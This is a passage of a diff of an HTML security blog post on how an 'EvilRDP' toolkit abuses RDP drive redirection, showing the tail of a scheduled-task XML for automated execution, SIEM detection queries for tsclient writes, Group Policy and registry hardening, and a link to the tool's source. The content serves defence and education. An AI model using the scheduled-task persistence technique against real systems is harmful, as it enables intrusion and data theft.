-          data-lang="xml"
-        ><code>&lt;Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task"&gt;
+            <h3>Scheduled Task Configuration</h3>
+            <p>EvilRDP generates Windows Task Scheduler XML to automate execution:</p>
+            <pre data-lang="xml"><code>&lt;Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task"&gt;
   &lt;Triggers&gt;
     &lt;SessionStateChangeTrigger&gt;
       &lt;Enabled&gt;true&lt;/Enabled&gt;
@@ -232,31 +817,31 @@
   &lt;/Actions&gt;
 &lt;/Task&gt;</code></pre>
 
-        <hr />
-
-        <h2>Detection and Prevention</h2>
-
-        <h3>Monitor tsclient Access Patterns</h3>
-        <p>Configure SIEM to alert on:</p>
-        <pre data-lang="text"><code>Event ID 4663 (File System Audit)
+            <hr>
+
+            <h2>Detection and Prevention</h2>
+
+            <h3>Monitor tsclient Access Patterns</h3>
+            <p>Configure SIEM to alert on:</p>
+            <pre data-lang="text"><code>Event ID 4663 (File System Audit)
 Object Name contains: \\Device\Mup\tsclient\</code></pre>
 
-        <h4>Microsoft Sentinel KQL Query</h4>
-        <pre data-lang="kql"><code>SecurityEvent
+            <h4>Microsoft Sentinel KQL Query</h4>
+            <pre data-lang="kql"><code>SecurityEvent
 | where EventID == 4663
 | where ObjectName contains @"\Device\Mup\tsclient\"
 | where AccessMask == "0x2"
 | project TimeGenerated, Account, ObjectName, ProcessName, Computer</code></pre>
 
-        <h4>Splunk Query</h4>
-        <pre data-lang="spl"><code>index=windows EventCode=4663
+            <h4>Splunk Query</h4>
+            <pre data-lang="spl"><code>index=windows EventCode=4663 
 | where like(object_name, "%\\Device\\Mup\\tsclient%") 
 | where access_mask="0x2" 
 | stats count by user, object_name, process_name</code></pre>
 
-        <h3>Prevention: Disable Drive Redirection</h3>
-        <p>Group Policy configuration path:</p>
-        <pre data-lang="text"><code>Computer Configuration
+            <h3>Prevention: Disable Drive Redirection</h3>
+            <p>Group Policy configuration path:</p>
+            <pre data-lang="text"><code>Computer Configuration
   └─ Administrative Templates
       └─ Windows Components
           └─ Remote Desktop Services
@@ -264,154 +849,93 @@
                   └─ Device and Resource Redirection
                       └─ Do not allow drive redirection: Enabled</code></pre>
 
-        <p>Registry key:</p>
-        <pre
-          data-lang="registry"
-        ><code>HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services
+            <p>Registry key:</p>
+            <pre data-lang="registry"><code>HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services
 fDisableCdm = 1 (DWORD)</code></pre>
 
-        <hr />
-
-        <h2>Recommendations for Organizations</h2>
-
-        <div class="info-box">
-          <h4>High Priority</h4>
-          <ul>
-            <li>Disable drive redirection unless absolutely necessary</li>
-            <li>Implement network segmentation for RDP servers</li>
-            <li>Deploy EDR solutions with tsclient monitoring</li>
-            <li>Enable comprehensive logging and alerting</li>
-          </ul>
+            <hr>
+
+            <h2>Recommendations for Organizations</h2>
+
+            <div class="info-box">
+                <h4>High Priority</h4>
+                <ul>
+                    <li>Disable drive redirection unless absolutely necessary</li>
+                    <li>Implement network segmentation for RDP servers</li>
+                    <li>Deploy EDR solutions with tsclient monitoring</li>
+                    <li>Enable comprehensive logging and alerting</li>
+                </ul>
+            </div>
+
+            <div class="info-box">
+                <h4>Medium Priority</h4>
+                <ul>
+                    <li>Implement application whitelisting</li>
+                    <li>Configure least privilege access for RDP</li>
+                    <li>Deploy jump boxes with enhanced monitoring</li>
+                    <li>Conduct regular security assessments</li>
+                </ul>
+            </div>
+
+            <div class="info-box">
+                <h4>Long Term</h4>
+                <ul>
+                    <li>Migrate to zero-trust architecture</li>
+                    <li>Implement privileged access management (PAM)</li>
+                    <li>Consider RDP alternatives for specific use cases</li>
+                    <li>Develop incident response playbooks for RDP abuse</li>
+                </ul>
+            </div>
+
+            <h2>Conclusion</h2>
+            <p>The weaponization of RDP drive redirection represents a sophisticated attack vector that leverages legitimate Windows functionality for malicious purposes. As demonstrated through the EvilRDP toolkit, attackers can automate the exploitation of this feature to achieve persistence, data exfiltration, and lateral movement within compromised networks.</p>
+
+            <p>As remote work continues to be prevalent, RDP will remain a critical component of enterprise infrastructure. Understanding how attackers weaponize legitimate features is essential for building robust defenses. Organizations must balance usability with security, carefully evaluating which RDP features are necessary for their operations.</p>
+
+            <div class="references">
+                <h3>References</h3>
+                <ol>
+                    <li>Bitdefender Labs. "RDP Abuse: An Analysis of Fileless Attacks." Bitdefender, 2019.</li>
+                    <li>Black Hills Information Security. "Rogue RDP: Revisiting Initial Access Methods." BHIS Blog, 2022.</li>
+                    <li>CyberArk Labs. "Attacking RDP from Inside: Named Pipe Hijacking." CyberArk, 2022.</li>
+                    <li>MDSec Research. "RDPInception: Recursive RDP Attacks." MDSec Blog, 2017.</li>
+                    <li>Google Threat Intelligence Group. "Windows Remote Desktop Protocol: Remote to Rogue." Google Cloud Blog, 2024.</li>
+                    <li>Microsoft. "Remote Desktop Services Documentation." Microsoft Learn, 2024.</li>
+                    <li>MITRE ATT&CK. "T1021.001: Remote Desktop Protocol." MITRE Corporation.</li>
+                </ol>
+            </div>
+
+            <p style="margin-top: 2rem;">The complete source code and documentation are available at: <a href="https://github.com/AibelKingslayer/EvilRDP" target="_blank" rel="noopener noreferrer">https://github.com/AibelKingslayer/EvilRDP</a></p>
+
+            <div class="author-section">
+                <div class="author-avatar">A</div>
+                <div class="author-info">
+                    <h4>Aibel</h4>
+                    <p>OSCP Certified | Penetration Tester | Security Researcher</p>
+                </div>
+            </div>
+        </article>
+    </main>
+
+    <footer>
+        <div class="footer-content">
+            <div class="footer-left">
+                <span class="footer-logo">Cyber Secrets</span>
+                <span class="footer-text">© 2026 Aibel. Cybersecurity Professional.</span>
+            </div>
+            <div class="footer-social">
+                <a href="https://github.com/AibelKingslayer/AibelKingslayer" target="_blank" rel="noopener noreferrer" aria-label="GitHub">
+                    <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
+                        <path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/>
+                    </svg>
+                </a>
+                <a href="https://www.linkedin.com/in/aibel-aju/" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn">
+                    <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
+                        <path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/>
+                    </svg>
+                </a>
+            </div>
         </div>
-
-        <div class="info-box">
-          <h4>Medium Priority</h4>
-          <ul>
-            <li>Implement application whitelisting</li>
-            <li>Configure least privilege access for RDP</li>
-            <li>Deploy jump boxes with enhanced monitoring</li>
-            <li>Conduct regular security assessments</li>
-          </ul>
-        </div>
-
-        <div class="info-box">
-          <h4>Long Term</h4>
-          <ul>
-            <li>Migrate to zero-trust architecture</li>
-            <li>Implement privileged access management (PAM)</li>
-            <li>Consider RDP alternatives for specific use cases</li>
-            <li>Develop incident response playbooks for RDP abuse</li>
-          </ul>
-        </div>
-
-        <h2>Conclusion</h2>
-        <p>
-          The weaponization of RDP drive redirection represents a sophisticated
-          attack vector that leverages legitimate Windows functionality for
-          malicious purposes. As demonstrated through the EvilRDP toolkit,
-          attackers can automate the exploitation of this feature to achieve
-          persistence, data exfiltration, and lateral movement within
-          compromised networks.
-        </p>
-
-        <p>
-          As remote work continues to be prevalent, RDP will remain a critical
-          component of enterprise infrastructure. Understanding how attackers
-          weaponize legitimate features is essential for building robust
-          defenses. Organizations must balance usability with security,
-          carefully evaluating which RDP features are necessary for their
-          operations.
-        </p>
-
-        <div class="references">
-          <h3>References</h3>
-          <ol>
-            <li>
-              Bitdefender Labs. "RDP Abuse: An Analysis of Fileless Attacks."
-              Bitdefender, 2019.
-            </li>
-            <li>
-              Black Hills Information Security. "Rogue RDP: Revisiting Initial
-              Access Methods." BHIS Blog, 2022.
-            </li>
-            <li>
-              CyberArk Labs. "Attacking RDP from Inside: Named Pipe Hijacking."
-              CyberArk, 2022.
-            </li>
-            <li>
-              MDSec Research. "RDPInception: Recursive RDP Attacks." MDSec Blog,
-              2017.
-            </li>
-            <li>
-              Google Threat Intelligence Group. "Windows Remote Desktop
-              Protocol: Remote to Rogue." Google Cloud Blog, 2024.
-            </li>
-            <li>
-              Microsoft. "Remote Desktop Services Documentation." Microsoft
-              Learn, 2024.
-            </li>
-            <li>
-              MITRE ATT&CK. "T1021.001: Remote Desktop Protocol." MITRE
-              Corporation.
-            </li>
-          </ol>
-        </div>
-
-        <p style="margin-top: 2rem">
-          The complete source code and documentation are available at:
-          <a
-            href="https://github.com/AibelKingslayer/EvilRDP"
-            target="_blank"
-            rel="noopener noreferrer"
-            >https://github.com/AibelKingslayer/EvilRDP</a
-          >
-        </p>
-
-        <div class="author-section">
-          <div class="author-avatar">A</div>
-          <div class="author-info">
-            <h4>Aibel</h4>
-            <p>OSCP Certified | Penetration Tester | Security Researcher</p>
-          </div>
-        </div>
-      </article>
-    </main>
-
-    <footer>
-      <div class="footer-content">
-        <div class="footer-left">
-          <span class="footer-logo">Cyber Secrets</span>
-          <span class="footer-text"
-            >© 2026 Aibel. Cybersecurity Professional.</span
-          >
-        </div>
-        <div class="footer-social">
-          <a
-            href="https://github.com/AibelKingslayer/AibelKingslayer"
-            target="_blank"
-            rel="noopener noreferrer"
-            aria-label="GitHub"
-          >
-            <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
-              <path
-                d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"
-              />
-            </svg>
-          </a>
-          <a
-            href="https://www.linkedin.com/in/aibel-aju/"
-            target="_blank"
-            rel="noopener noreferrer"
-            aria-label="LinkedIn"
-          >
-            <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
-              <path
-                d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"
-              />
-            </svg>
-          </a>
-        </div>
-      </div>
     </footer>
-  </body>
+</body>
 </html>



